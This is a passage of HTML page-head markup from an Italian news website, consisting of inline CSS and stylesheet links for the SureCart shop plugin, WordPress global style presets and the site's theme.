.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}

</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}

</style>
<link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}

</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}

</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}

</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}

</style>
<link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}

</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}

</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}

</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}

</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}

</style>
<link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}

</style>
<link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' />
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
  --sc-toggle-header-padding: var(--sc-toggle-padding) 0;
  --sc-toggle-content-padding: 0;
  --sc-toggle-background-color: transparent;
  width: 100%;
  border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
  margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
  border-top: 0;
}

</style>
<link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
  margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
  --sc-choice-padding-top: 0.5em;
  --sc-choice-padding-bottom: 0.5em;
  --sc-choice-padding-left: 0.5em;
  --sc-choice-padding-right: 0.5em;
}

</style>
<link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 45px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
	/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 100px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
	gap: 3px;
}

.sc-product-collection-badge {
	display: inline-flex;
	align-items: center;
	border: none;
	line-height: 1;
	white-space: nowrap;
	user-select: none;
	cursor: pointer;
	font-weight: var(--sc-font-weight-bold);
	font-size: var(--sc-font-size-small);
	font-style: normal;
	border-radius: var(--sc-input-border-radius-medium);
	padding: var(--sc-spacing-x-small);
	line-height: 0.8;
	background-color: var(
		--sc-tag-default-background-color,
		var(--sc-color-gray-100)
	);
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	border-style: solid;
	border-color: transparent;
	text-decoration: none;
}

.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 65px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
	height: auto;
	max-width: 100%;
}

</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
	height: auto;
	max-width: 100%;
}

</style>
<link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' />
